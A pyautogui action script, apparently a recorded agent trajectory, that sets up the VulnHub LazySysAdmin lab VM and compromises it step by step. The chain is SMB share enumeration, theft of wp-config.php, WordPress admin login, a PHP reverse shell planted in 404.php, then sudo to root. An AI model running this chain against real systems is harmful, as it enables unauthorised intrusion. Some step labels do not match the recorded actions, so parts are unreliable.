
# Step: Search VulnHub for 'lazysysad' and scroll through the LazySysAdmin: 1 entry to its download section
pyautogui.write('lazysysad')

pyautogui.scroll(-3)

pyautogui.moveTo(559, 403)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(328, 246)

# Step: Extract Lazysysadmin.zip and select the Lazysysadmin appliance file in the extracted folder
pyautogui.rightClick(316, 234)

pyautogui.click(387, 332)

pyautogui.click(573, 145)

pyautogui.click(330, 261)

# Step: Start a new machine named LazySysAdmin with guest type Other Linux (64-bit)
pyautogui.click(270, 46)

pyautogui.write('LazySysAdmin')

pyautogui.scroll(-3)

pyautogui.click(422, 550)

pyautogui.click(688, 393)

# Step: Give it 1024 MB memory, attach the existing Lazysysadmin-disk1.vmdk disk and finish creation
pyautogui.moveTo(402, 203); pyautogui.dragTo(412, 204)

pyautogui.click(689, 393)

pyautogui.click(748, 309)

pyautogui.click(280, 139)

pyautogui.click(688, 391)

pyautogui.click(689, 393)

pyautogui.moveTo(297, 47)

# Step: Attach LazySysAdmin's Adapter 1 to the Host-only Adapter, save the settings and start the machine
pyautogui.click(337, 47)

pyautogui.click(328, 237)

pyautogui.click(526, 257)

pyautogui.moveTo(406, 266)

pyautogui.click(605, 410)

pyautogui.click(607, 410)

pyautogui.click(415, 47)

# Step: Start the Kali machine and run sudo netdiscover -i eth0 to find live hosts
pyautogui.click(416, 46)

pyautogui.click(98, 9)

pyautogui.write('sudo netdiscover')

pyautogui.write('-i')

pyautogui.write('eth')

pyautogui.press('Return')

# Step: Run nmap -sC -sV 192.168.95.22 to scan the target's ports and service versions
pyautogui.write('nmap')

pyautogui.write('-sC -sV')

pyautogui.write('192.168.95.22')

pyautogui.press('Return')

pyautogui.write('nmap -sC -sV 192.168.95.22')

pyautogui.moveTo(21, 277)

pyautogui.moveTo(418, 263)

# Step: Scroll through the scan results, highlighting the two Samba port lines
pyautogui.scroll(-3)

pyautogui.moveTo(33, 237); pyautogui.dragTo(537, 250)

pyautogui.click(159, 336)

pyautogui.scroll(-3)

pyautogui.moveTo(378, 384)

pyautogui.moveTo(376, 379)

# Step: Run smbclient -L 192.168.95.22 to list SMB shares and select the share$ name
pyautogui.click(202, 10)

pyautogui.write('sm')

pyautogui.write('bclient -L 192.168.95.22')

pyautogui.press('Return')

pyautogui.doubleClick(107, 165)

pyautogui.moveTo(106, 110)

# Step: Connect to \\192.168.95.22\share$ with smbclient and list its files with ls
pyautogui.write('smbclient \\\\192.168.95.22\\share$')

pyautogui.write('clear')

pyautogui.write('ls')

pyautogui.doubleClick(77, 180)

# Step: Browse 192.168.95.22 in Firefox, review the Backnode page and select its full address
pyautogui.click(240, 124)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(197, 52)

pyautogui.tripleClick(198, 53)

pyautogui.write('gobuster dir -u http://192.168.95.22/ -w /usr/share/w')

pyautogui.write('ordlists/dirbuster/directory-list-2.3-small.txt')

pyautogui.press('Return')

pyautogui.moveTo(483, 349)

pyautogui.moveTo(527, 293)

# Step: Move into the share's wordpress folder in smbclient and list its files
pyautogui.write('cd')

pyautogui.write('wordpress')

pyautogui.write('ls')

pyautogui.press('Return')

# Step: Download wp-config.php from the wordpress folder with get
pyautogui.doubleClick(90, 477)

pyautogui.write('p-config.php')

pyautogui.click(73, 28)

pyautogui.rightClick(638, 96)

pyautogui.click(700, 114)

pyautogui.scroll(-3)

pyautogui.click(12, 58)

pyautogui.moveTo(252, 8)

# Step: Head to the site's /wordpress/wp-admin login page in Firefox
pyautogui.write('wp-admin%2F&reauth=1')

# Step: Log in to WordPress as Admin with the MySQL password and reach the Dashboard
pyautogui.click(557, 321)

pyautogui.click(557, 321)

pyautogui.moveTo(317, 222)

# Step: Reach the theme file editor via Appearance > Editor for Twenty Fifteen
pyautogui.click(53, 317)

pyautogui.click(144, 318)

pyautogui.click(21, 413)

pyautogui.click(22, 414)

pyautogui.moveTo(892, 203)

# Step: Load the 404 Template (404.php) into the editor
pyautogui.click(893, 203)

pyautogui.moveTo(612, 265)

pyautogui.scroll(-3)

# Step: Locate php-reverse-shell, paste it into 404.php and set $ip to 192.168.95.3
pyautogui.click(239, 10)

pyautogui.write('locate php-reverse-shell')

pyautogui.rightClick(160, 108)

pyautogui.write('192.168.95.3')

pyautogui.scroll(-3)

pyautogui.moveTo(612, 170)

# Step: Upgrade the www-data shell to interactive bash via python pty.spawn('/bin/bash')
pyautogui.write('which python')

pyautogui.write(';pty.spawn(\'/bin/bash\')"')

pyautogui.press('Return')

# Step: Browse /home and the togie home folder with ls -al
pyautogui.write('cd /home')

pyautogui.write('cd togie')

# Step: Download deets.txt from the share in the smbclient session
pyautogui.click(239, 8)

pyautogui.doubleClick(75, 137)

pyautogui.write('get wp-config.php')

pyautogui.click(74, 28)

pyautogui.doubleClick(636, 91)

pyautogui.doubleClick(105, 157)

pyautogui.rightClick(116, 155)

pyautogui.write('12345')

pyautogui.moveTo(38, 378)

pyautogui.write('sudo -l')

pyautogui.doubleClick(97, 507)

pyautogui.write('cd /root')

# Step: Become root with sudo su and list /root, revealing proof.txt
pyautogui.write('sudo su')

pyautogui.write('cd /root')

pyautogui.write('ls -al')

pyautogui.moveTo(323, 519)

pyautogui.moveTo(937, 36)
